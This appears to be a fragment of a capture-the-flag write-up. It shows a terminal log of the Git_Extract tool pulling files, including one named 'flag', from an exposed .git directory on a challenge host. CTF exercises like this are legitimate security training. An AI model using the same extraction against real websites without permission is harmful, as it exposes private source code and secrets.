 ┌──(plb㉿xuegod53)-[~/Desktop/Git_Extract-master]
└─$ python2 git_extract.py http://entry.shc.tf:49410/.git/
Git Extract
Author: gakki429
[21:09:34] [*] Start Extract
[21:09:34] [*] Target Git: http://entry.shc.tf:49410/.git/
[21:09:34] [*] Analyze .git/HEAD
[21:09:35] [+] Extract Ref refs/heads/master 32d589
[21:09:35] [*] Clone Commit 32d589
[21:09:35] [*] Parse Tree ../ 2cc58b
[21:09:35] [+] Save ../index.html
[21:09:35] [*] Clone Commit 576dca
[21:09:35] [*] Parse Tree ../ 9021c3
[21:09:35] [+] Save ../flag
[21:09:35] [*] Clone Commit 8dd165
[21:09:36] [*] Parse Tree ../ b34f81
[21:09:36] [+] Save ../Readme.md
[21:09:36] [*] Analyze .git/logs/HEAD
[21:09:36] [*] Detect .git/index
[21:09:36] [+] Index index.html
[21:09:38] [*] Extract Done